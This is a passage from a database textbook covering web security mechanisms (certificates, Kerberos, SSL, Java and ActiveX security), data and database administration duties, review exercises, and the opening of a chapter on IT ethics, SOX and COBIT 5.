the site is what is claims to be. (S-HTTP and SSL are discussed shortly.)
Clearly, the CA’s role in this process is critical, acting as a go-between for the two
parties. In a large, distributed complex network like the Internet, this third-party
trust model is necessary, as clients and servers may not have an established mutual
trust yet both want to have a secure session. However, because each party trusts the
CA, and because the CA is vouching for each party’s identification and trustworthiness by signing their certificates, each party recognizes and implicitly trusts each
other. The most widely used standard for digital certificates is X.509.
20.5.5 Kerberos
Kerberos is a server of secured user names and passwords (named after the threeheaded monster in Greek mythology that guarded the gate of hell). The importance of Kerberos is that it provides one centralized security server for all data and
resources on the network. Database access, login, authorization control, and other
security features are centralized on trusted Kerberos servers. Kerberos has a similar
function to that of a certificate server: to identify and validate a user. Security companies are currently investigating a merger of Kerberos and Certificate servers to
provide a network-wide secure system.
20.5.6 Secure Sockets Layer and Secure HTTP
Many large Internet product developers agreed to use an encryption protocol
known as Secure Sockets Layer (SSL) developed by Netscape for transmitting
private documents over the Internet. SSL works by using a private key to encrypt
data that is transferred over the SSL connection. Both Firefox and Internet
Explorer support SSL, and many Web sites use this protocol to obtain confidential
user information, such as credit card numbers. The protocol, layered between
application-level protocols such as HTTP and the TCP/IP transport-level protocol,
is designed to prevent eavesdropping, tampering, and message forgery. Because
M20_CONN3067_06_SE_C20.indd 630
04/06/14 9:40 AM
20.5
DBMSs and Web Security
|
631
SSL is layered under application-level protocols, it may be used for other application-level protocols such as FTP and NNTP.
Another protocol for transmitting data securely over the Web is Secure HTTP
(S-HTTP), a modified version of the standard HTTP protocol. S-HTTP was
developed by Enterprise Integration Technologies (EIT), which was acquired by
Verifone, Inc., in 1995. Whereas SSL creates a secure connection between a client and a server, over which any amount of data can be sent securely, S-HTTP is
designed to transmit individual messages securely. SSL and S-HTTP, therefore,
can be seen as complementary rather than competing technologies. Both protocols have been submitted to the Internet Engineering Task Force (IETF) for
approval as standards. By convention, Web pages that require an SSL connection start with https: instead of http:. Not all Web browsers and servers support
SSL/S-HTTP.
Basically, these protocols allow the browser and server to authenticate one
another and secure information that subsequently flows between them. Through
the use of cryptographic techniques such as encryption, and digital signatures,
these protocols:
• allow Web browsers and servers to authenticate each other;
• permit Web site owners to control access to particular servers, directories, files, or
services;
• allow sensitive information (for example, credit card numbers) to be shared
between browser and server, yet remain inaccessible to third parties;
• ensure that data exchanged between browser and server is reliable, that is, cannot
be corrupted either accidentally or deliberately, without detection.
A key component in the establishment of secure Web sessions using the SSL or
S-HTTP protocols is the digital certificate, discussed previously. Without authentic
and trustworthy certificates, protocols like SSL and S-HTTP offer no security at all.
20.5.7 Secure Electronic Transactions and Secure
Transaction Technology
The Secure Electronic Transactions (SET) protocol is an open, interoperable standard for processing credit card transactions over the Internet, created jointly by
Netscape, Microsoft, Visa, Mastercard, GTE, SAIC, Terisa Systems, and VeriSign.
SET’s goal is to allow credit card transactions to be as simple and secure on the
Internet as they are in retail stores. To address privacy concerns, the transaction is
split in such a way that the merchant has access to information about what is being
purchased, how much it costs, and whether the payment is approved, but no information on what payment method the customer is using. Similarly, the card issuer
(for example, Visa) has access to the purchase price but no information on the type
of merchandise involved.
Certificates are heavily used by SET, both for certifying a cardholder and for
certifying that the merchant has a relationship with the financial institution.
The mechanism is illustrated in Figure 20.11. Though both Microsoft and Visa
International are major participants in the SET specifications, they currently provide the Secure Transaction Technology (STT) protocol, which has been designed
M20_CONN3067_06_SE_C20.indd 631
04/06/14 9:40 AM
632
|
Chapter 20 Security and Administration
Figure 20.11 A SET transaction.
to handle secure bank payments over the Internet. STT uses DES encryption of
information, RSA encryption of bankcard information, and strong authentication
of all parties involved in the transaction.
20.5.8 Java Security
In Section 29.7 we introduce the Java language as an increasingly important language for Web development. Those readers unfamiliar with Java are advised to
read Section 29.7 before reading this section.
Safety and security are integral parts of Java’s design, with the “sandbox” ensuring that an untrusted and possibly malicious application cannot gain access to
system resources. To implement this sandbox, three components are used: a class
loader, a bytecode verifier, and a security manager. The safety features are provided by the Java language and the Java Virtual Machine (JVM), and enforced by
the compiler and the runtime system; security is a policy that is built on top of this
safety layer.
Two safety features of the Java language relate to strong typing and automatic
garbage collection. In this section we look at two other features: the class loader
and the bytecode verifier. To complete this section on Java security, we examine
the JVM Security Manager.
M20_CONN3067_06_SE_C20.indd 632
04/06/14 9:40 AM
20.5
DBMSs and Web Security
|
633
The class loader
The class loader, as well as loading each required class and checking it is in the
correct format, additionally checks whether the application/applet violates system
security by allocating a namespace. Namespaces are hierarchical and allow the JVM
to group classes based on where they originate (local or remote). A class loader
never allows a class from a less protected namespace to replace a class from a more
protected namespace. In this way, the file system’s I/O primitives, which are defined
in a local Java class, cannot be invoked or indeed overridden by classes from outside
the local machine. An executing JVM allows multiple class loaders, each with its
own namespace, to be active simultaneously. As browsers and Java applications can
typically provide their own class loader, albeit based on a recommended template
from Sun Microsystems, this may be viewed as a weakness in the security model.
However, some argue that this is a strength of the language, allowing system
administrators to implement their own (presumably tighter) security measures.
The bytecode verifier
Before the JVM will allow an application/applet to run, its code must be verified.
The verifier assumes that all code is meant to crash or violate system security and
performs a series of checks, including the execution of a theorem prover, to ensure
that this is not the case. Typical checks include verifying that:
• compiled code is correctly formatted;
• internal stacks will not overflow/underflow;
• no “illegal” data conversions will occur (for example, integer to pointer)—this
ensures that variables will not be granted access to restricted memory areas;
• bytecode instructions are appropriately typed;
• all class member accesses are valid.
The Security Manager
The Java security policy is application-specific. A Java application, such as a Javaenabled Web browser or a Web server, defines and implements its own security
policy. Each of these applications implements its own Security Manager. A Javaenabled Web browser contains its own applet Security Manager, and any applets
downloaded by this browser are subject to its policies. Generally, the Security
Manager performs runtime verification of potentially “dangerous” methods, that is,
methods that request I/O, network access, or attempt to define a new class loader.
In general, downloaded applets are prevented from:
• reading and writing files on the client’s file system. This also prevents applets
storing persistent data (for example, a database) on the client side, although the
data could be sent back to the host for storage;
• making network connections to machines other than the host that provided
the compiled .class files. This is either the host where the HTML page came
from, or the host specified in the CODEBASE parameter in the applet tag, with
CODEBASE taking precedence;
• starting other programs on the client;
M20_CONN3067_06_SE_C20.indd 633
04/06/14 9:40 AM
634
|
Chapter 20 Security and Administration
• loading libraries;
• defining method calls. Allowing an applet to define native method calls would
give the applet direct access to the underlying operating system.
These restrictions apply to applets that are downloaded over the public Internet or
company intranet. They do not apply to applets on the client’s local disk and in a
directory that is on the client’s CLASSPATH. Local applets are loaded by the file
system loader and, as well as being able to read and write files, are allowed to exit
the virtual machine and are not passed through the bytecode verifier. The JDK (Java
Development Kit) Appletviewer also slightly relaxes these restrictions, by letting the
user define an explicit list of files that can be accessed by downloaded applets. In
a similar way, Microsoft’s Internet Explorer 4.0 introduced the concept of “zones,”
and some zones may be trusted and others untrusted. Java applets loaded from
certain zones are able to read and write to files on the client’s hard drive. The zones
with which this is possible are customizable by the network administrators.
Enhanced applet security
The sandbox model was introduced with the first release of the Java applet API in
January 1996. Although this model does generally protect systems from untrusted
code obtained from the network, it does not address several other security and privacy issues. Authentication is needed to ensure that an applet comes from where it
claims to have come from. Further, digitally signed and authenticated applets can
then be raised to the status of trusted applets, and subsequently allowed to run with
fewer security restrictions.
The Java Security API, available in JDK 1.1, contains APIs for digital signatures,
message digests, key management, and encryption/decryption (subject to United
States export control regulations). Work is in progress to define an infrastructure
that allows flexible security policies for signed applets.
20.5.9 ActiveX Security
The ActiveX security model is considerably different from Java applets. Java achieves
security by restricting the behavior of applets to a safe set of instructions. ActiveX, on
the other hand, places no restrictions on what a control can do. Instead, each ActiveX
control can be digitally signed by its author using a system called Authenticode™.
The digital signatures are then certified by a CA. This security model places the
responsibility for the computer’s security on the user. Before the browser downloads
an ActiveX control that has not been signed or has been certified by an unknown CA,
it presents a dialog box warning the user that this action may not be safe. The user
can then abort the transfer or continue and accept the consequences.
20.6 Data Administration and Database
Administration
The Data Administration (DA) and Database Administrator (DBA) are responsible
for managing and controlling the activities associated with the corporate data and
the corporate database, respectively. The DA is more concerned with the early
M20_CONN3067_06_SE_C20.indd 634
04/06/14 9:40 AM
20.6
Data Administration and Database Administration
|
635
stages of the lifecycle, from planning through to logical database design. In contrast, the DBA is more concerned with the later stages, from application/physical
database design to operational maintenance. In this final section of the chapter,
we discuss the purpose and tasks associated with data and database administration.
20.6.1 Data Administration
Data
administration
The management of the data resource, which includes database
planning, development, and maintenance of standards, policies
and procedures, and conceptual and logical database design.
The DA is responsible for the corporate data resource, which includes noncomputerized data, and in practice is often concerned with managing the shared data
of users or application areas of an organization. The DA has the primary responsibility of consulting with and advising senior managers and ensuring that the
application of database technologies continues to support corporate objectives.
In some enterprises, data administration is a distinct functional area; in others
it may be combined with database administration. The tasks associated with data
administration are described in Table 20.3.
Table 20.3
Data administration tasks.
Selecting appropriate productivity tools.
Assisting in the development of the corporate IT/IS and enterprise strategies.
Undertaking feasibility studies and planning for database development.
Developing a corporate data model.
Determining the organization’s data requirements.
Setting data collection standards and establishing data formats.
Estimating volumes of data and likely growth.
Determining patterns and frequencies of data usage.
Determining data access requirements and safeguards for both legal and enterprise
requirements.
Undertaking conceptual and logical database design.
Liaising with database administration staff and application developers to ensure applications
meet all stated requirements.
Educating users on data standards and legal responsibilities.
Keeping up to date with IT/IS and enterprise developments.
Ensuring documentation is up to date and complete, including standards, policies, procedures,
use of the data dictionary, and controls on end-users.
Managing the data dictionary.
Liaising with users to determine new requirements and to resolve difficulties over data access
or performance.
Developing a security policy.
M20_CONN3067_06_SE_C20.indd 635
04/06/14 9:40 AM
636
|
Chapter 20 Security and Administration
Table 20.4
Database administration tasks.
Evaluating and selecting DBMS products.
Undertaking physical database design.
Implementing a physical database design using a target DBMS.
Defining security and integrity constraints.
Liaising with database application developers.
Developing test strategies.
Training users.
Responsible for “signing off” on the implemented database system.
Monitoring system performance and tuning the database as appropriate.
Performing backups routinely.
Ensuring that recovery mechanisms and procedures are in place.
Ensuring that documentation is complete, including in-house produced material.
Keeping up to date with software and hardware developments and costs, and installing updates
as necessary.
20.6.2 Database Administration
Database
administration
The management of the physical realization of a database
system, which includes physical database design and implementation, setting security and integrity controls, monitoring system performance, and reorganizing the database, as
necessary.
The database administration staff are more technically oriented than the data
administration staff, requiring knowledge of specific DBMSs and the operating
system environment. Although the primary responsibilities are centered on developing and maintaining systems using the DBMS software to its fullest extent, DBA
staff also assist DA staff in other areas, as indicated in Table 20.4. The number of
staff assigned to the database administration functional area varies, and is often
determined by the size of the organization. The tasks of database administration
are described in Table 20.4.
20.6.3 Comparison of Data and Database Administration
The preceding sections examined the purpose and tasks associated with data
administration and database administration. In this final section we briefly contrast
these functional areas. Table 20.5 summarizes the main task differences of data
administration and database administration. Perhaps the most obvious difference
lies in the nature of the work carried out. Data administration staff tend to be
much more managerial, whereas the database administration staff tend to be more
technical.
M20_CONN3067_06_SE_C20.indd 636
04/06/14 9:40 AM
Chapter Summary
Table 20.5
|
637
Data administration and database administration—main task differences.
DATA ADMINISTRATION
DATABASE ADMINISTRATION
Involved in strategic IS planning
Evaluates new DBMSs
Determines long-term goals
Executes plans to achieve goals
Enforces standards, policies, and procedures
Enforces standards, policies, and procedures
Determines data requirements
Implements data requirements
Develops conceptual and logical database design
Develops logical and physical database design
Develops and maintains corporate data model
Implements physical database design
Coordinates system development
Monitors and controls database
Managerial orientation
Technical orientation
DBMS-independent
DBMS-dependent
Chapter Summary
• Database security is the mechanisms that protect the database against intentional or accidental threats.
Database security is concerned with avoiding the following situations: theft and fraud, loss of confidentiality
(secrecy), loss of privacy, loss of integrity, and loss of availability.
• A threat is any situation or event, whether intentional or accidental, that will adversely affect a system and
consequently an organization.
• Computer-based security controls for the multiuser environment include: authorization, access controls,
views, backup and recovery, integrity, encryption, and RAID technology.
• Authorization is the granting of a right or privilege that enables a subject to have legitimate access to a system or
a system’s object. Authentication is a mechanism that determines whether a user is who he or she claims to be.
• Most commercial DBMSs provide an approach called Discretionary Access Control (DAC), which manages
privileges using SQL. The SQL standard supports DAC through the GRANT and REVOKE commands. Some
commercial DBMSs also provide an approach to access control called Mandatory Access Control (MAC),
which is based on system-wide policies that cannot be changed by individual users. In this approach each database
object is assigned a security class and each user is assigned a clearance for a security class, and rules are imposed on
reading and writing of database objects by users. The SQL standard does not include support for MAC.
• A view is the dynamic result of one or more relational operations operating on the base relations to produce
another relation. A view is a virtual relation that does not actually exist in the database but is produced upon
request by a particular user at the time of request. The view mechanism provides a powerful and flexible security
mechanism by hiding parts of the database from certain users.
• Backup is the process of periodically taking a copy of the database and log file (and possibly programs) on to
offline storage media. Journaling is the process of keeping and maintaining a log file (or journal) of all changes
made to the database to enable recovery to be undertaken effectively in the event of a failure.
• Integrity constraints also contribute to maintaining a secure database system by preventing data from
becoming invalid, and hence giving misleading or incorrect results.
• Encryption is the encoding of the data by a special algorithm that renders the data unreadable by any program
without the decryption key.
• Cloud computing is the use of computing software or hardware resources that are delivered over a network
and accessed typically from a Web browser or mobile application.
M20_CONN3067_06_SE_C20.indd 637
04/06/14 9:40 AM
638
|
Chapter 20 Security and Administration
• Microsoft Office Access DBMS provides four methods to secure the database including splitting the database,
setting a password, trusting (enabling) the disabled content of a database, packaging, signing, and deploying the
database.
• Oracle DBMS provides two types of security measure: system security and data security. System security
enables the setting of a password for opening a database, and data security provides user-level security, which
can be used to limit the parts of a database that a user can read and update.
• The security measures associated with DBMSs on the Web include: proxy servers, firewalls, message digest
algorithms and digital signatures, digital certificates, Kerberos, Secure Sockets Layer (SSL) and Secure HTTP
(S-HTTP), Secure Electronic Transactions (SET) and Secure Transaction Technology (SST), Java security, and
ActiveX security.
• Data administration is the management of the data resource, including database planning, development and
maintenance of standards, policies and procedures, and conceptual and logical database design.
• Database administration is the management of the physical realization of a database system, including
physical database design and implementation, setting security and integrity controls, monitoring system performance, and reorganizing the database as necessary.
Review Questions
20.1 Explain the purpose and scope of database security.
20.2 The scope of database security extends beyond just DBMS controls. Discuss the role of the database administra-
tor in database security and recovery.
20.3 Explain the following in terms of providing security for a database:
(a) authorization;
(b) authetication;
(c) access controls;
(d) views;
(e) backup and recovery;
(f) integrity;
(g) encryption;
(h) RAID technology.
20.4 Distinguish between role and privilege in the context of object and systems privilege.
20.5 Describe the security challenges associated with the use of DBMSs on the web.
20.6 Describe the approaches for securing DBMSs on the Web.
20.7 Describe cloud computing services and the databases within their context.
20.8 Describe any specific security measures for databases in mobile applications and devices.
20.9 What tasks are associated with data administration?
20.10 What tasks are associated with database administration?
Exercises
20.11 Examine any DBMS used by your organization and identify the security measures provided.
20.12 Identify the types of security approach that are used by your organization to secure any DBMSs that are
accessible over the Web.
M20_CONN3067_06_SE_C20.indd 638
04/06/14 9:40 AM
Exercises
|
639
20.13 Consider the DreamHome case study described in Chapter 11. List the potential threats that could occur and
propose countermeasures to overcome them.
20.14 Consider the Wellmeadows Hospital case study described in Appendix B.3. List the potential threats that could
occur and propose countermeasures to overcome them.
20.15 Investigate whether data administration and database administration exist as distinct functional areas within your
organization. If identified, describe the organization, responsibilities, and tasks associated with each functional area.
20.16 Describe the use and potential uses of cloud computing services by your organization and list the potential
threats, implications, and countermeasures.
20.17 Analyze the security features of three DBMSs and discuss the similarities and differences between them.
20.18 You are contracted to deploy database security for the university accommodation system. Describe how you will
approach the project.
M20_CONN3067_06_SE_C20.indd 639
04/06/14 9:40 AM
M20_CONN3067_06_SE_C20.indd 640
04/06/14 9:40 AM
chapter
21
Professional, Legal, and Ethical
Issues in Data Management
Chapter Objectives
In this chapter you will learn:
• How to define ethical, IT governance, and legal issues in IT.
• How to distinguish between legal, IT governance, and ethical issues and situations data/
database administrators face.
• How new regulations are placing additional requirements and responsibilities on data/database
administrators.
• How legislation such as the Sarbanes-Oxley Act and the Basel II accords affect data/database
administration functions.
• Best practices for preparing for and supporting auditing, IT governance, and compliance
functions.
• Intellectual property (IP) issues related to IT and data/database administration.
As discussed in Chapter 20, data and database administrators should be well versed
in issues related to the day-to-day internal control over growing volumes of organizational data. Such managers, however, will increasingly find themselves delving
deeply into the relatively unfamiliar territory of legal and ethical compliance. With
the increased scrutiny of corporations brought on by the massive scandals emerging
in the past several years (for example, Enron and WorldCom in the United States
and Parmalat in Europe) have come new laws and regulations that will bring about
significant changes in the way organizations operate. The rise in cases of identity
theft has likewise brought increased scrutiny upon data management practices. In
the context of this book, the impact of legal and ethical issues on the IT functions
quite often revolves around the management of data. The aim of this chapter is
therefore to define the underlying issues, to illustrate the data management context
in which these issues present themselves, and to provide best practices for data and
database administrators with respect to these issues.
641
M21_CONN3067_06_SE_C21.indd 641
04/06/14 9:41 AM
642
|
Chapter 21 Professional, Legal, and Ethical Issues in Data Management
Structure of this Chapter We begin this chapter by defining what
constitutes legal and ethical issues in the context of IT in Section 21.1. In
Section 21.2, we discuss regulations associated with controlling these issues
and highlight the impact such regulations can have on data and database
administration functions. In Section 21.3 we examine the steps towards
developing an organization-wide policy and processes for legal and ethical
behavior with relation to data management and IT governance. We use the
DreamHome property rentals case study described in Section 11.4 to present
a worked example of developing such a policy. We conclude this chapter with
Section 21.4, which introduces some of the main concepts underlying intellectual property.
21.1
Defining Legal and Ethical Issues in IT
It is interesting to first consider why it is deemed necessary to included a chapter
on legal, IT governance, and ethical issues in a book about database systems. The
answer is simple: organizations around the world increasingly find themselves having to answer tough questions about the conduct and character of their employees
and the manner in which their activities are carried out. At the same time, we need
to develop knowledge of what constitutes professional and unprofessional behavior.
Additionally, in order to ensure more transparency and effectiveness in IT resource
and data management, organizations face increasing pressures to instill processes
and policies that are in support of these efforts.
21.1.1 Defining Ethics in the Context of IT
In the past, IT workers in their roles supporting the organization may have felt
largely shielded from the actions and deeds (or misdeeds, as the case may be) of
their managers and executives. After all, the executives and managers define how
the organization operates with IT staff simply implementing what they dictate.
Today, however, this is no longer the case. The confluence of massive increases in
storage and processing power, influence on the rest of the organization, and the
increase in scrutiny by shareholders, watchdogs, the media, and quite possibly insiders, have placed IT staff in the limelight. It is not unusual, for example, for even
a small eCommerce vendor to amass many terabytes (1012 bytes) of “clickstream”1
data from users. Financial services firms deal with petabytes (1015 bytes) of financial
transactions involving hundreds of millions of individuals and business entities.
Within such a technology climate, IT departments are being asked to leverage these
mountains of data to achieve business advantages. As was discussed in Chapter
20, individuals intent on identity theft and fraud (who could come from inside or
1
A clickstream is a web or application log that traces where and when a user clicks the links on a
Web site or application.
M21_CONN3067_06_SE_C21.indd 642
04/06/14 9:41 AM
21.1
Defining Legal and Ethical Issues in IT
|
643
outside of the organization) find these volumes of data extremely tempting. At the
same time, overzealous managers may become tempted by the possibilities of business intelligence technologies whose usage can push against ethical boundaries. (We
discuss business intelligence in Chapters 31 to 34). Needless to say, legislators and
government regulations are having a hard time keeping up with the rapidly shifting
technological landscape. In addition, new and emerging regulations require accurate data analysis to demonstrate compliance and conformity.
For the purposes of this chapter, we start with some basic definitions and discuss
some example scenarios to illustrate best practices.
Ethics
A set of principles of correct conduct or a theory or a system of moral
values.
There are many definitions of ethics and most seem quite distant from what the
business or technology person faces on a daily basis. It might be helpful therefore
to think of ethical behavior as “doing what is right” according to the standards of
society. This, of course, begs the question “of whose society,” as what might be considered ethical behavior in one culture (country, religion, and ethnicity) might not
be so in another. Tackling this particular debate is beyond the scope of this book.
21.1.2 The Difference Between Ethical and Legal Behavior
Another point of confusion may be the contrast between what is ethical and what is
legal. We may think of laws as simply enforcing certain ethical behaviors. For example, most would agree that it is unethical to steal from another. Enough individuals
seem capable of dismissing this aspect of “doing what is right” that in most societies
laws must be enacted to enforce this particular ethical behavior. This line of thinking leads to two familiar ideas: what is ethical is legal and what is unethical is illegal.
Many examples can be provided to support these claims.
This claim, however, brings up the question: Is all unethical behavior illegal?
Consider a lonely database administrator for DreamHome who is using his or her
administrative access privileges to query the DreamHome database for clients whose
property rental patterns suggest that they are single. It may very well be the case
that no laws are broken, while at the same time the company would consider this
unethical behavior.
Another question that can be asked: Is all ethical behavior legal? Consider, for
example, the U.S. Securities and Exchange Commission (SEC) Reg NMS (Regulation
National Market System). This sweeping set of regulations aims to alter the way in
which equities (stocks) are traded in U.S. markets. One aspect of Reg NMS is called
the “order protection rule” and states that a trade cannot execute at one price if a
better price can be found in a different “fast” exchange or market (a fast market
being one capable of subsecond executions). For example, suppose that IBM shares
are selling for $80.15 with buyers available for 50,000 shares on the New York Stock
Exchange (NYSE), but they are selling for $80.14 with buyers for only 300 shares on
Instinet, an electronic stock market. The NYSE is required under Reg NMS to route
the shares to the market with the cheaper price. However, institutional investors such
as mutual funds and retirement funds trading very large blocks of stock need to trade
M21_CONN3067_06_SE_C21.indd 643
04/06/14 9:41 AM
644
|
Chapter 21 Professional, Legal, and Ethical Issues in Data Management
on the market with the greatest liquidity, that is, with the most shares available to buy
or sell, ensuring the fastest completion of their order, even if it might be a penny
or two less advantageous at that moment. The reason is that if the market sees such
a large order coming, the bid (or offer) will move away from the current price; that
is, a large sell order will drive the price down. As a result, under Reg NMS, which
was intended to ensure best price execution for all clients, changes what appears to
be ethical for an institutional investor to be illegal for their broker or the exchange
receiving the order, even on their client’s instructions.
In essence, ethics precedes the law. Ethical codes of practice help determine
whether specific laws should be introduced. Ethics fills the gap between the time
when technology creates new problems and the time when laws are introduced.
21.1.3 Ethical Behavior in IT
A survey conducted by TechRepublic (techrepublic.com), an IT-oriented web portal maintained by CNET Networks, reported that 57% of the IT workers polled
indicated they had been asked to do something “unethical” by their supervisors
(Thornberry, 2002). Although the survey did not delve into specifics actions, clearly
this is a troubling figure. Actions that most consider unethical (and also illegal)
include installing unlicensed software (see Section 21.4.5), accessing personal information, and divulging trade secrets.
Another aspect of database technology concerns the use of data mining and data
warehousing to aggregate and find associations and patterns among disparate data.
Such business intelligence tools have evolved significantly over the past decade, and
coupled with the tremendous increases in processing power and storage, afford
even small and medium-sized businesses the ability to examine client behavior on
an extremely fine-grain level.
There are many clearly ethical uses for such technology. For example, consider
the case of a suspect who is placed near the scene of a crime by linking the suspect’s
car (identified by a video scan of the license plate) to the suspect’s cash machine
transaction. However, just as easily, we can think of many examples of situations
that would violate ethical and privacy standards. For example, as a database administrator, imagine that you are asked to implement a schema for a loan application
process that includes the applicant’s race or national origin.
A growing number of daily events trigger data collection on a grand scale; for
example, making a cell phone call, making a purchase with a credit or debit card,
applying for a loan, passing through an automated toll booth or subway turnstile,
driving around London, visiting a doctor or a pharmacy, or simply clicking on a
link on a Web site all generate transaction logs that can potentially be correlated,
joined, and otherwise mined for patterns that many business and government entities would take great interest in. The temptation to collect and mine data is made
even greater as businesses are pressured to gain competitive advantage.
These examples illustrate legal behavior that many would consider unethical.
The issue comes down to recognizing the fact that although advances in IT make
these kinds of analysis possible, governments and legal communities have been slow
to recognize the potential threats to privacy and thus the decision of whether these
activities should be carried out is left up to the individual organization. Such decisions, in turn, necessarily depend upon the organization’s culture and awareness
M21_CONN3067_06_SE_C21.indd 644
04/06/14 9:41 AM
21.2
Legislation and Its Impact on the IT Function
|
645
of what constitutes ethical behavior. In Section 21.3, we discuss best practices for
developing a culture of ethical behavior among IT workers.
IT Governance
Corporate IT has become more sophisticated within organizations and, as highlighted earlier, the influence of data and IT resources on the rest of the organization and its associated business strategies has increased dramatically to become a
vital function to support innovation, efficiencies and growth in most organizations
over the past few decades. As a result of this, alignment of IT investment to business
has become a major concern of board and executive management.
Governance became an important issue in the wake of large corporate scandals in 2002 that resulted in the adoption of practice and legislation for defining
organizational objectives, rules and processes for monitoring financial and corporate performance to ensure that the objectives are transparently obtained. IT
governance builds on priorities in accountability, decision rights, management and
use of IT resources to ensure that organizational business objectives are met with
IT. Additionally, IT governance must also inculcate legislative regulations and/or
voluntary regulations, standards and best practice put in place to reduce illegal
behavior, improve efficiencies, and risks of IT failures or vulnerabilities on other
companies, national infrastructure, consumers and the natural environment. As a
result of this, we provide the following widely accepted definition for IT governance
(Weill and Ross, 2004):
IT Governance
21.2
Used for specifying the decision rights and accountability
framework to encourage desirable behavior in the use of IT.
Legislation and Its Impact on the IT Function
As mentioned in the previous section, often the distinction between what is legal
and what is ethical becomes blurred by the introduction of or amendments to laws
and regulations that affect how data may be collected, processed, and distributed.
In this section we discuss several recent regulations and discuss the impact such
regulations have on data and database administration functions.
21.2.1 Securities and Exchange Commission (SEC)
Regulation National Market System (NMS)
In the context of activities that appear ethical but are in fact illegal, we considered
the SEC’s Regulation NMS and the “order protection rule,” under which an activity that is acceptable to one facet of the investment community (purchasing a large
block of shares at an inferior price) was deemed illegal under the new regulation.
As a result of this regulation, financial services firms are now required to collect
market data so that they can demonstrate that a better price was indeed not available at the time the trade was executed. The data administrator for a financial
services firm would thus need to be aware of this regulation and how it affects the
M21_CONN3067_06_SE_C21.indd 645
04/06/14 9:41 AM
646
|
Chapter 21 Professional, Legal, and Ethical Issues in Data Management
trading operations within the firm. Additional databases would need to be developed to link the trading activity to the market data and reporting tools would
be required to generate confirmation reports and ad hoc reports to satisfy SEC
inquiries.
21.2.2 The Sarbanes-Oxley Act, COBIT, and COSO
In the aftermath of major financial frauds allegedly carried out within companies
such as Enron, WorldCom, Parmalat, and others, both the U.S. and European
governments have put forth legislation to tighten requirements on how companies
form their board of directors, interact with auditors, and report their financial
statements. In the United States this legislation has taken the form of the SarbanesOxley Act of 2002 (SOX), which also affects European companies who are listed on
U.S. exchanges. Although the focus of SOX is on accounting and finance-related
issues, data management and auditing of databases and applications have been
thrust to the forefront, as companies must now certify the accuracy of their financial
data. From a data administrator’s perspective, SOX places increased requirements
on the security and auditing of financial data, and this requirement has implications for how data is collected, processed, secured, and (possibly) reported, both
internally and externally to the organization.
Internal
controls
A set of rules that an organization adopts to ensure that policies and
procedures are not violated, data is properly secured and reliable, and
operations can be carried out efficiently.
In order to comply with SOX, companies must adopt a formal control framework for information management risks. Two leading frameworks are the “Control
Objectives for Information and related Technology” (COBIT) and the “Committee
of Sponsoring Organizations of the Treadway Commission” (COSO), as we now
discuss.
COBIT was created in 1996 by the IT Governance Institute (ITGI) and has since
gone though four revisions to its current form, COBIT 5, released in 2012 by the
Information Systems Audit and Control Association (ISACA) and ITGI. The ISACA
Web site for COBIT (www.isaca.org/cobit) explains:
COBIT 5 provides a comprehensive framework that assists enterprises in achieving their
objectives for the governance and management of enterprise information and technology
assets (IT). . . . COBIT 5 enables IT to be governed and managed in a holistic manner
for the entire enterprise, taking in the full end-to-end business and IT functional areas of
responsibility, considering the IT-related interests of internal and external stakeholders.
COBIT 5 consolidates and integrates COBIT 4.1, Val IT 2.0 and Risk IT frameworks, and draws from ISACA’s IT Assurance Framework (ITAF) and the Business
Model for Information Security (BMIS). It aligns with a number of frameworks
and standards such as Information Technology Infrastructure Library (ITIL),
International Organization for Standardization (ISO), Project Management Body
of Knowledge (PMBOK), PRINCE2 and The Open Group Architecture Framework
(TOGAF).
M21_CONN3067_06_SE_C21.indd 646
04/06/14 9:41 AM
21.2
Legislation and Its Impact on the IT Function
|
647
The COBIT 5 processes are split into governance and management areas. These
two areas contain a total of five domains and 37 processes:
• Governance of Enterprise IT
– Evaluate, Direct and Monitor (EDM): Governance ensures that enterprise
objectives are achieved by evaluating stakeholder needs, conditions and
options; setting direction through prioritisation and decision making; and
monitoring performance, compliance and progress against agreed-on direction and objectives. This domain consists of five processes:
EDM01
Ensure Governance Framework Setting and Maintenance
EDM02
Ensure Benefits Delivery
EDM03
Ensure Risk Optimization
EDM04
Ensure Resource Optimization
EDM05
Ensure Stakeholder Transparency
• Management of Enterprise IT
– Align, Plan and Organize (APO): APO covers the use of information and
technology and how best it can be used in an organization to help achieve
the organization’s goals and objectives. It also highlights the organizational
and infrastructural form IT is to take in order to achieve the optimal results
and produce maximum benefits from its use. This domain consists of 13
processes:
APO01
Manage the IT Management Framework
APO02
Manage Strategy
APO03
Manage Enterprise Architecture
APO04
Manage Innovation
APO05
Manage Portfolio
APO06
Manage Budget and Costs
APO07
Manage Human Relations
APO08
Manage Relationships
APO09
Manage Service Agreements
APO10
Manage Suppliers
APO11
Manage Quality
APO12
Manage Risk
APO13
Manage Security
– Build, Acquire and Implement (BAI): BAI covers identifying IT require-
ments, acquiring the technology, and implementing it within the organization’s
current business processes. This domain consists of 10 processes:
M21_CONN3067_06_SE_C21.indd 647
04/06/14 9:41 AM
648
|
Chapter 21 Professional, Legal, and Ethical Issues in Data Management
BAI01
Manage Programs and Projects
BAI02
Manage Requirements Definition
BAI03
Manage Solutions Identification and Build
BAI04
Manage Availability and Capacity
BAI05
Manage Organizational Change Enablement
BAI06
Manage Changes
BAI07
Manage Changes Acceptance and Transitioning
BAI08
Manage Knowledge
BAI09
Manage Assets
BAI10
Manage Configuration
– Deliver, Service, and Support (DSS): DSS covers the delivery aspects of IT,
such as the execution of the applications within the IT system and its results,
and the support processes that enable the effective and efficient execution of
these IT systems. This domain consists of six processes:
DSS01
Manage Operations
DSS02
Manage Service Requests and Incidents
DSS03
Manage Problems
DSS04
Manage Continuity
DSS05
Manage Security Services
DSS06
Manage Business Process Controls
– Monitor, Evaluate, and Assess (MEA): MEA deals with an organization’s strat-
egy in assessing its needs and whether or not the current IT system still meets
the objectives for which it was designed and the controls necessary to comply
with regulatory requirements. Monitoring also covers the issue of an independent assessment of the effectiveness of the IT system’s ability to meet business
objectives and the organization’s control processes by internal and external
auditors. This domain consists of three processes:
MEA01
Monitor, Evaluate, and Assess Performance and Conformance
MEA02
Monitor, Evaluate, and Assess the System of Internal Control
MEA03
Evaluate and Assess Compliance with External Requirements
On the other hand, the COSO framework focuses more narrowly on internal controls and consists of five major components, including:
• Control environment—establishes a culture of control, accountability, and ethical
behavior.
• Risk assessment—evaluates the risks faced in carrying out the organization’s objec-
tives.
• Control activities—implements controls necessary to mitigate risks.
M21_CONN3067_06_SE_C21.indd 648
04/06/14 9:41 AM
21.2
Legislation and Its Impact on the IT Function
|
649
• Information and communications—specifies the paths of reporting and communica-
